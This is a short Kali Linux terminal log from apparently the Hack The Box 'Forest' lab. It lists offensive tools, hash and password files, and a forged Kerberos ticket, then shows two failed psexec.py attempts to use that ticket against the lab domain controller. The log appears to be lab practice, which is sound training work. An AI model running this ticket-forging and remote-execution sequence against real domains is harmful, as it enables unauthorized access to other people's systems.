 ┌──(root㉿kali)-[~/Active_Directory/Forest]
└─# ls
20231114230039_BloodHound.zip  htb.local                                             PowerSploit    ticketer.py   Wedontexist.ccache
hashes.out                     MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin  PowerView.ps1  userlist.txt  winPEASany.exe
hashes.txt                     passwordlist.txt                                      SharpHound.exe  user.txt      winPEAS.bat
┌──(root㉿kali)-[~/Active_Directory/Forest]
└─# export KRB5CCNAME=Wedontexist.ccache
┌──(root㉿kali)-[~/Active_Directory/Forest]
└─# psexec.py htb.local/Wedontexit@10.10.10.161 -k -no-pass
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] [Errno Connection error (HTB.LOCAL:88)] [Errno -2] Name or service not known
┌──(root㉿kali)-[~/Active_Directory/Forest]
└─# nano /etc/hosts
┌──(root㉿kali)-[~/Active_Directory/Forest]
└─# psexec.py htb.local/Wedontexit@10.10.10.161 -k -no-pass
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(root㉿kali)-[~/Active_Directory/Forest]
└─#